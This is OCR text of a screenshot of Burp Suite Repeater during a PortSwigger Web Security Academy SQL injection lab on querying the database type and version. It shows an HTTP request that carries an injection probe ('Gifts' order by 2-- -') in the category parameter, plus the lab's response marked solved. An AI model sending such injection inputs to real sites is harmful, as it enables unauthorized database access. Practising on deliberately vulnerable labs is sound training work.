 Apps Places Sep 16 7:47 PM 17% 73% 0.9 kB 4.8 kB en 73%
Burp Project Intruder Repeater View Help Param Miner Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
1 2 3 4 5 × +
Send Cancel < > Target: https://0ab200b10333590c82b356a000dc0087.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' order by 2-- - HTTP/2
2 Host: 0ab200b10333590c82b356a000dc0087.web-security-academy.net
3 Cookie: session=kIPpMxdDrz7ywgVcxq5mqxtKvKiyOpMd
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ab200b10333590c82b356a000dc0087.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11593
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, querying the database type
and version on MySQL and Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying
the database type and version
on MySQL and Microsoft
</h2>
21 <a class=link-back href='
https://portswigger.net/web-securit
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 11,702 bytes | 168 millis
Event log All issues Memory: 191.5MB Disabled